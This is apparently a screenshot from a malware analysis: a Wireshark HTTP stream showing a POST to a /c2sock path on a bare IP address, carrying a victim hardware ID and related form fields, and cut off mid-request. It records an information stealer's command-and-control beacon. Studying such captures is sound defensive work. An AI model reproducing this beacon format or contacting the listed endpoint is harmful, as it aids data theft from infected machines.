 Wireshark · Follow HTTP Stream (tcp.stream eq 11) · packet.pcapng
POST /c2sock HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=S9DU87817huf871713874
User-Agent: TeslaBrowser/5.5
Content-Length: 16434
Host: 77.73.134.68
--S9DU87817huf871713874
Content-Disposition: form-data; name="hwid"
{3ade8521-969e-11ed-8234-806e6f6e6963}
--S9DU87817huf871713874
Content-Disposition: form-data; name="pid"
2
--S9DU87817huf871713874
Content-Disposition: form-data; name="lid"